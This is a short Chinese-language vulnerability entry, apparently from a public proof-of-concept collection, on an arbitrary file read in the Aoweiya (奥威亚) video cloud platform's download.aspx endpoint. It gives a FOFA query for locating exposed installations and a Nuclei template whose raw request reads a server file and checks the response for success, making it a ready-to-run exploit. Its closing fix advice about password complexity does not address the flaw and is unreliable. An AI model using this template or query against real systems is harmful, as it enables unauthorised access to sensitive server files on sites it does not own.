# 奥威亚-视频云平台 download 任意文件读取

## 漏洞描述

奥威亚-视频云平台 download 任意文件读取,攻击者可通过此漏洞获取敏感信息。

## 漏洞复现

1. FOFA

body="/CSS/NewtonTheme/assets/app.css" && title!=" 皖江职业教育中心学校"



1. Nuclei

id: aoweiya-download-fileread

info:

name: aoweiya-download-fileread

author: m0be1

severity: high

http:

- raw:

- |

GET /download.aspx?file=/Tools/AS/ASRoute.aspx HTTP/1.1

Host: {{Hostname}}

User-Agent: Mozilla/5.0 (Windows NT 6.4; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2225.0 Safari/537.36

Connection: close

Accept-Encoding: gzip, deflate

matchers:

- type: dsl

dsl:

- status_code==200 && contains_all(body,"MyAgentServerTestListAgentServer")

## 修复建议

1、强制用户更改口令符合密码复杂度